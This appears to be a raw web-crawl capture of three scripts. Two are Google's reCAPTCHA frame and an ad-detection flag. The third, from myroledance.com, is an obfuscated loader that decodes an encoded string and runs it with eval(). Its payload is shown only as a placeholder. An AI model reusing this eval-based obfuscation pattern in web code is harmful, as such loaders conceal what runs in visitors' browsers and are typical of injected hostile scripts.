

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LG7Qey-fMVdRn4Rv3kaizg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769486479172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVZkH5cC3IIvaHrao4ArdId3EGHBZ1C925GjT4WrpiKrrbCW00Q6Q6eGou6ziaGGxd4seAMWi0czoyjVjM_pRYr3vJnMClr5T3SNIC9mwYzsloDYKFcKSOBNBk7EYm7pZEnqZI_yVwTdLFJE1-ysobVMYlA6BLoUHq-a7MY0wQ9ZsfSNg6OScd_Qg==/_/doubleclick.min/adtadd1./ad/blog_-adsonar./ysmwrapper.js
body_size: -1285
content:
window['f7ef0160-68ea-45d8-ae90-3ad494ac9070'] = true;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1592
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"LBVasunow",26,6,12))